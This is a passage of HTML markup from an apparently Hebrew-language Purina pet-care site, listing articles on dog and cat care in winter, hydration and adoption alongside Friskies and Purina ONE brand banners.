                  <img loading="lazy" width="430" height="242" src="/sites/default/files/styles/nppe_article_listing_home_430/public/2021-10/Dog-Skin-Cancer-TEASER.jpg?itok=sBjMSQjG" alt="Dog Skin Cancer" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
	</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/dogs/dogs-training/oren-adika-movies" data-article-name="סרטונים" hreflang="he-IL">סרטונים</a></div>
      
		</div>
				<h2>
			<a href="/articles/dogs/dogs-behaviour/thunderstorm-phobia-in-dogs"><span class="field field--name-title field--type-string field--label-hidden">פחד מברקים ורעמים</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">2 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article  data-history-node-id="10070" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-listed" about="/articles/cats/cats-behaviour/drivers-tip-for-winter-how-to-save-cats-life">
	<div class="image-wrapper">
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-home-list">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.webp?itok=tqUZT1L5 1x" media="all and (min-width: 1140px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.webp?itok=8F2QcZ5i 1x" media="all and (min-width: 992px)" type="image/webp" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.webp?itok=tqUZT1L5 1x" media="all and (min-width: 576px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.webp?itok=tqUZT1L5 1x" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.jpg?itok=tqUZT1L5 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.jpg?itok=8F2QcZ5i 1x" media="all and (min-width: 992px)" type="image/jpeg" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.jpg?itok=tqUZT1L5 1x" media="all and (min-width: 576px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.jpg?itok=tqUZT1L5 1x" type="image/jpeg" width="320" height="180"/>
                  <img loading="lazy" width="430" height="242" src="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.jpg?itok=8F2QcZ5i" alt="Cat sniffing hand outside" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
	</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/cats/cats-behaviour" data-article-name="התנהגות חתולים" hreflang="he-IL">התנהגות חתולים</a></div>
      
		</div>
				<h2>
			<a href="/articles/cats/cats-behaviour/drivers-tip-for-winter-how-to-save-cats-life"><span class="field field--name-title field--type-string field--label-hidden">לפני שנוסעים, נוקשים: הטיפ מציל החיים שכל נהג צריך להכיר בחורף</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">3 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article  data-history-node-id="10360" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-listed" about="/articles/cats/cats-nutrition/cat-nutrition-in-winter">
	<div class="image-wrapper">
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-home-list">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Cat_19_Teaser_1.webp?itok=rQjpoiwQ 1x" media="all and (min-width: 1140px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Cat_19_Teaser_1.webp?itok=7AqxhGYd 1x" media="all and (min-width: 992px)" type="image/webp" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Cat_19_Teaser_1.webp?itok=rQjpoiwQ 1x" media="all and (min-width: 576px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Cat_19_Teaser_1.webp?itok=rQjpoiwQ 1x" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Cat_19_Teaser_1.jpg?itok=rQjpoiwQ 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Cat_19_Teaser_1.jpg?itok=7AqxhGYd 1x" media="all and (min-width: 992px)" type="image/jpeg" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Cat_19_Teaser_1.jpg?itok=rQjpoiwQ 1x" media="all and (min-width: 576px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Cat_19_Teaser_1.jpg?itok=rQjpoiwQ 1x" type="image/jpeg" width="320" height="180"/>
                  <img loading="lazy" width="430" height="242" src="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Cat_19_Teaser_1.jpg?itok=7AqxhGYd" alt="Two cats eating from a bowl" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
	</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/cats/cats-nutrition" data-article-name="תזונת חתולים" hreflang="he-IL">תזונת חתולים</a></div>
      
		</div>
				<h2>
			<a href="/articles/cats/cats-nutrition/cat-nutrition-in-winter"><span class="field field--name-title field--type-string field--label-hidden">תזונת חתולים בחורף: במה להאכיל את החתול שלכם בעונה הקרה</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">5 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article  data-history-node-id="10367" class="article-pet--dog node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-listed" about="/articles/dogs/dogs-health/is-our-dog-drinking-enough">
	<div class="image-wrapper">
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-home-list">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.webp?itok=M__HUjUQ 1x" media="all and (min-width: 1140px)" type="image/webp" width="320" height="184"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.webp?itok=oZoGp4ck 1x" media="all and (min-width: 992px)" type="image/webp" width="430" height="247"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.webp?itok=M__HUjUQ 1x" media="all and (min-width: 576px)" type="image/webp" width="320" height="184"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.webp?itok=M__HUjUQ 1x" type="image/webp" width="320" height="184"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.jpg?itok=M__HUjUQ 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="320" height="184"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.jpg?itok=oZoGp4ck 1x" media="all and (min-width: 992px)" type="image/jpeg" width="430" height="247"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.jpg?itok=M__HUjUQ 1x" media="all and (min-width: 576px)" type="image/jpeg" width="320" height="184"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.jpg?itok=M__HUjUQ 1x" type="image/jpeg" width="320" height="184"/>
                  <img loading="lazy" width="430" height="247" src="/sites/default/files/styles/nppe_article_listing_home_430/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.jpg?itok=oZoGp4ck" alt="האם הכלב שלנו שותה מספיק - תמונת טיזר" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
	</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/dogs/dogs-health" data-article-name="בריאות כלבים" hreflang="he-IL">בריאות כלבים</a></div>
      
		</div>
				<h2>
			<a href="/articles/dogs/dogs-health/is-our-dog-drinking-enough"><span class="field field--name-title field--type-string field--label-hidden">האם הכלב שלכם שותה מספיק מים?</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">3 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article  data-history-node-id="10090" class="article-pet--dog node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-listed" about="/articles/dogs/life-with-dogs/winter-care-tips-for-your-dog">
	<div class="image-wrapper">
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-home-list">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.webp?itok=gK8eG6Iu 1x" media="all and (min-width: 1140px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.webp?itok=-aZ6humr 1x" media="all and (min-width: 992px)" type="image/webp" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.webp?itok=gK8eG6Iu 1x" media="all and (min-width: 576px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.webp?itok=gK8eG6Iu 1x" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.jpg?itok=gK8eG6Iu 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.jpg?itok=-aZ6humr 1x" media="all and (min-width: 992px)" type="image/jpeg" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.jpg?itok=gK8eG6Iu 1x" media="all and (min-width: 576px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.jpg?itok=gK8eG6Iu 1x" type="image/jpeg" width="320" height="180"/>
                  <img loading="lazy" width="430" height="242" src="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.jpg?itok=-aZ6humr" alt="Small dog wrapped in a blue and white blanket" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
	</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/dogs/life-with-dogs" data-article-name="חיים עם כלב" hreflang="he-IL">חיים עם כלב</a></div>
      
		</div>
				<h2>
			<a href="/articles/dogs/life-with-dogs/winter-care-tips-for-your-dog"><span class="field field--name-title field--type-string field--label-hidden">כשקור כלבים בחוץ: כך תעזרו לכלב שלכם לעבור את החורף</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">3 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article  data-history-node-id="10358" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-listed" about="/articles/cats/cats-behaviour/how-to-build-a-cardboard-shelter-for-a-cat">
	<div class="image-wrapper">
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-home-list">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.webp?itok=vAgq5ay_ 1x" media="all and (min-width: 1140px)" type="image/webp" width="320" height="181"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.webp?itok=R0-hdJf4 1x" media="all and (min-width: 992px)" type="image/webp" width="430" height="243"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.webp?itok=vAgq5ay_ 1x" media="all and (min-width: 576px)" type="image/webp" width="320" height="181"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.webp?itok=vAgq5ay_ 1x" type="image/webp" width="320" height="181"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.jpg?itok=vAgq5ay_ 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="320" height="181"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.jpg?itok=R0-hdJf4 1x" media="all and (min-width: 992px)" type="image/jpeg" width="430" height="243"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.jpg?itok=vAgq5ay_ 1x" media="all and (min-width: 576px)" type="image/jpeg" width="320" height="181"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.jpg?itok=vAgq5ay_ 1x" type="image/jpeg" width="320" height="181"/>
                  <img loading="lazy" width="430" height="243" src="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.jpg?itok=R0-hdJf4" alt="Ginger cat hiding in a cardboard box." typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
	</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/cats/cats-health" data-article-name="בריאות חתולים" hreflang="he-IL">בריאות חתולים</a></div>
      
		</div>
				<h2>
			<a href="/articles/cats/cats-behaviour/how-to-build-a-cardboard-shelter-for-a-cat"><span class="field field--name-title field--type-string field--label-hidden">החורף הגיע – זה הזמן לבנות מחסה לחתול</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">3 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
          </div>
  

        <div class="cta">
          
            <div class="field field--name-field-c-art-list-h-primary-cta field--type-link field--label-hidden field__item"><a href="/pet-care" hreflang="he-IL">כל העצות והטיפים לטיפול בחיית מחמד</a></div>
      
        </div>
      </div>
    </div>
  </div>

  <div class="secondary-content">
    <h3>
      
  חיית מחמד חדשה
  

    </h3>

    <div class="additional-articles">
      
      <div class="field field--name-field-c-art-list-h-extra-art field--type-entity-reference field--label-hidden field__items">
              <div class="field__item">
<article data-history-node-id="10158" about="/find-a-pet/articles/getting-a-dog/dog-names/how-to-choose-dog-name" class="node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-extra">
	<div class="category">
		
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/dogs/dogs-training/oren-adika-movies" data-article-name="סרטונים" hreflang="he-IL">סרטונים</a></div>
      
	</div>
	<h2>
		<a href="/find-a-pet/articles/getting-a-dog/dog-names/how-to-choose-dog-name"><span class="field field--name-title field--type-string field--label-hidden">איך לבחור שם לכלב</span>
</a>
	</h2>
	<div class="reading-time">
		
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">2 דקות קריאה</div>
      
	</div>
</article>


</div>
              <div class="field__item">
<article data-history-node-id="8811" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-extra" about="/articles/cats/kitten/bringing-your-kitten-home">
	<div class="category">
		
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/cats/kitten" data-article-name="גורי חתולים" hreflang="he-IL">גורי חתולים</a></div>
      
	</div>
	<h2>
		<a href="/articles/cats/kitten/bringing-your-kitten-home"><span class="field field--name-title field--type-string field--label-hidden">להביא גור חתולים הביתה</span>
</a>
	</h2>
	<div class="reading-time">
		
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">7 דקות קריאה</div>
      
	</div>
</article>


</div>
              <div class="field__item">
<article data-history-node-id="7406" class="article-pet--dog node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-extra" about="/find-a-pet/articles/getting-a-dog/adopting-a-dog">
	<div class="category">
		
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/find-a-pet/articles/getting-a-dog" data-article-name="כלב חדש בבית" hreflang="he-IL">כלב חדש בבית</a></div>
      
	</div>
	<h2>
		<a href="/find-a-pet/articles/getting-a-dog/adopting-a-dog"><span class="field field--name-title field--type-string field--label-hidden">אימוץ כלבים - כל מה שחשוב לדעת לפני שמחליטים לאמץ</span>
</a>
	</h2>
	<div class="reading-time">
		
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">8 דקות קריאה</div>
      
	</div>
</article>


</div>
              <div class="field__item">
<article data-history-node-id="7401" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-extra" about="/find-a-pet/articles/getting-a-cat/adopting-a-cat">
	<div class="category">
		
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/find-a-pet/articles/getting-a-cat/adoption" data-article-name="בחירת חתול" hreflang="he-IL">בחירת חתול</a></div>
      
	</div>
	<h2>
		<a href="/find-a-pet/articles/getting-a-cat/adopting-a-cat"><span class="field field--name-title field--type-string field--label-hidden">אימוץ חתול - כל התהליך מרגע ההחלטה ועד לשגרה</span>
</a>
	</h2>
	<div class="reading-time">
		
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">7 דקות קריאה</div>
      
	</div>
</article>


</div>
          </div>
  
    </div>

    <div class="cta">
      
            <div class="field field--name-field-c-art-list-h-secondary-cta field--type-link field--label-hidden field__item"><a href="/find-a-pet" hreflang="he-IL">מצאו את חיית המחמד המושלמת עבורך</a></div>
      
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper ">
                <div class="full-component-wrapper">
    
            <div  class="component component--campaign-signpost brand--friskies component-branded" data-id="55695" data-type="c_campaign_signpost">
  <div class="twb-container">
    <div class="campaign-signpost--content-wrapper row">
      <div class="campaign-signpost--image-container col-12 col-xl-6 order-xl-2">
          <div class="campaign-signpost--image-wrapper">
            
            <div class="field field--name-field-c-camp-signpost-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/prysqyz_bnr_tyzr_0.webp?itok=Aq7uVsdP 2x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/prysqyz_bnr_tyzr_0.webp?itok=SNG5T7kD 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="523"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/prysqyz_bnr_tyzr_0.webp?itok=Aq7uVsdP 1x" media="all and (min-width: 768px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/prysqyz_bnr_tyzr_0.webp?itok=q--GEGln 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/prysqyz_bnr_tyzr_0.webp?itok=q--GEGln 1x" type="image/webp" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/prysqyz_bnr_tyzr_0.jpg?itok=Aq7uVsdP 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/prysqyz_bnr_tyzr_0.jpg?itok=SNG5T7kD 1x" media="all and (min-width: 992px)" type="image/jpeg" width="930" height="523"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/prysqyz_bnr_tyzr_0.jpg?itok=Aq7uVsdP 1x" media="all and (min-width: 768px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/prysqyz_bnr_tyzr_0.jpg?itok=q--GEGln 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/prysqyz_bnr_tyzr_0.jpg?itok=q--GEGln 1x" type="image/jpeg" width="510" height="287"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2024-10/prysqyz_bnr_tyzr_0.jpg?itok=q--GEGln" alt="פריסקיז באנר טיזר" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
          </div>
        </div>
      <div class="campaign-signpost--content-area-wrapper col-xl-6 order-xl-1">
        <div class="campaign-signpost--content-area">
          <div class="purina-border-top"></div>
          <div class="campaign-signpost--sponsor-logo">
          <img src="/sites/default/files/2024-02/Friskies%20Logo%20%281%29.png" alt="Sponsor logo" loading="lazy"/>
          </div>
          <div class="campaign-signpost--content-area-label">
             Friskies
          </div>

          <h2 class="campaign-signpost--content-area-title">
            
  פריסקיז חגיגה של טעמים
  

          </h2>

          <div class="campaign-signpost--content-area-intro">
            
            <div class="clearfix text-formatted field field--name-field-c-camp-signpost-intro field--type-text-long field--label-hidden field__item"><p><span lang="HE">כשחתולים אומרים יאמי!</span><br><span lang="HE">פריסקיז&nbsp;מזון החתולים האהוב שמפנק את כל החושים עם מגוון טעמים מופלאים במרקמים יבשים ולחים</span><span>.</span></p></div>
      
          </div>

          <div class="campaign-signpost--content-area-cta">
            
            <div class="field field--name-field-c-camp-signpost-cta field--type-link field--label-hidden field__item"><a href="/brands/friskies" hreflang="he-IL">גלה עוד</a></div>
      
          </div>

        </div>
      </div>
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper ">
                  <div class="paragraph paragraph--type--c-spacer paragraph--view-mode--full">
                                                                                            <div  class="spacer" style = "margin-top:100px;" >
            </div>
            </div>

            </div>
                      <div class="component-wrapper mb-4">
                <div class="full-component-wrapper">
    
            <div  class="component component--campaign-signpost brand--purina-one-dog-1 component-branded" data-id="46536" data-type="c_campaign_signpost">
  <div class="twb-container">
    <div class="campaign-signpost--content-wrapper row">
      <div class="campaign-signpost--image-container col-12 col-xl-6 order-xl-2">
          <div class="campaign-signpost--image-wrapper">
            
            <div class="field field--name-field-c-camp-signpost-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/pwrynh_one_bnr_mwtg.webp?itok=ZAoxJufr 2x" media="all and (min-width: 1140px)" type="image/webp" width="538" height="305"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/pwrynh_one_bnr_mwtg.webp?itok=IH-vKlAL 1x" media="all and (min-width: 992px)" type="image/webp" width="538" height="305"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/pwrynh_one_bnr_mwtg.webp?itok=ZAoxJufr 1x" media="all and (min-width: 768px)" type="image/webp" width="538" height="305"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/pwrynh_one_bnr_mwtg.webp?itok=IenWPwEM 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="289"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/pwrynh_one_bnr_mwtg.webp?itok=IenWPwEM 1x" type="image/webp" width="510" height="289"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/pwrynh_one_bnr_mwtg.jpg?itok=ZAoxJufr 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="538" height="305"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/pwrynh_one_bnr_mwtg.jpg?itok=IH-vKlAL 1x" media="all and (min-width: 992px)" type="image/jpeg" width="538" height="305"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/pwrynh_one_bnr_mwtg.jpg?itok=ZAoxJufr 1x" media="all and (min-width: 768px)" type="image/jpeg" width="538" height="305"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/pwrynh_one_bnr_mwtg.jpg?itok=IenWPwEM 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="289"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/pwrynh_one_bnr_mwtg.jpg?itok=IenWPwEM 1x" type="image/jpeg" width="510" height="289"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2024-10/pwrynh_one_bnr_mwtg.jpg?itok=IenWPwEM" alt="פורינה ONE באנר מותג" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
          </div>
        </div>
      <div class="campaign-signpost--content-area-wrapper col-xl-6 order-xl-1">
        <div class="campaign-signpost--content-area">
          <div class="purina-border-top"></div>
          <div class="campaign-signpost--sponsor-logo">
          <img src="/sites/default/files/2024-05/pwrynh_wwn_klb.png" alt="Sponsor logo" loading="lazy"/>
          </div>
          <div class="campaign-signpost--content-area-label">
             	פורינה ONE לכלב
          </div>

          <h2 class="campaign-signpost--content-area-title">
            
  פורינה ONE תוצאות תוך 3 שבועות
  

          </h2>

          <div class="campaign-signpost--content-area-intro">
            
            <div class="clearfix text-formatted field field--name-field-c-camp-signpost-intro field--type-text-long field--label-hidden field__item"><div><div><div><div><div><div><div><div><div><div><div><div><p>סדרת מוצרי פורינה ONE מספקת מענה תזונתי בריא, טעים ומתקדם לחיות המחמד שלכם. עם ניסיון ומומחיות רבה, אנחנו יכולים להבטיח לכם, שהחבר הכי טוב שלכם מקבל מזון איכותי ומותאם לצרכיו עם תוצאות שאפשר לראות: עליה ברמת האנרגיה, מערכת עיכול בריאה יותר, פרווה מבריקה וברק בעיניים.</p></div></div></div></div></div></div></div></div></div></div></div></div></div>
      
          </div>

          <div class="campaign-signpost--content-area-cta">
            
            <div class="field field--name-field-c-camp-signpost-cta field--type-link field--label-hidden field__item"><a href="/brands/purina-one" hreflang="he-IL">גלה עוד</a></div>
      
          </div>

        </div>
      </div>
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper mb-4">
                <div class="light-bg dark-text full-component-wrapper">
    
            <div  class="light-bg dark-text component component--signposting-single" data-id="3926" data-type="c_signposting">
  <div class="twb-container">
    
    <div class="signposting-single--content-wrapper row">
      <div class="signposting-single--image-container col-12 col-xl-9 ml-xl-auto">

        <div class="purina-border-top"></div>

        <div class="signposting-single--image-wrapper">
          
            <div class="field field--name-c-signposting-mob-img field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2021-01/Singposting%20Single%20Desktop%20EIHAP2.webp?itok=F1uJzFBH 2x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="516"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.webp?itok=OwsTxzlP 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="696"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.webp?itok=mZ0eJCz8 1x" media="all and (min-width: 768px)" type="image/webp" width="690" height="516"/>
